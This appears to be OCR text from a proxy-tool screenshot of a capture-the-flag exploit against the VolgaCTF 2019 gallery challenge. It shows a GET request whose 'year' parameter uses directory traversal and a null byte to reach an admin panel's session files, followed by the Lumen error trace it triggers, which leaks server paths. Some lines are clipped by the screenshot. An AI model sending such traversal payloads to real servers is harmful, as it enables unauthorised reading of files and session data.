 Request
Raw Params Headers Hex
GET
//api/image?year=2018/../../../../../../../../var/www/apps/volga_adminpanel/session
s%00&img=../euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
Whoops, looks like something went wrong.
Exception!
(1/1) ErrorException
file_exists() expects parameter 1 to be a valid path, string given
in ImagesController.php line 35
at Application->Laravel\Lumen\Concerns\{closure}(2, 'file_exists() expects parameter 1 to be a vali
given', '/var/www/apps/volga_gallery/app/Http/Controllers/ImagesController.php', 35, array('request' =>
object(Request), 'year' => '2018/../../../../../../../../var/www/apps/volga_adminpanel/sessions' . "\0" . '', 'ir
'..euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json', 'imgPath' =>
'/var/www/apps/volga_gallery/storage/app/2018/../../../../../../../../var/www/apps/volga_adminpanel/sess
'/img/..euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json'))
at
file_exists('/var/www/apps/volga_gallery/storage/app/2018/../../../../../../../../var/www/apps/volga_adm
. "\0" . '/img/..euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json')
in ImagesController.php line 35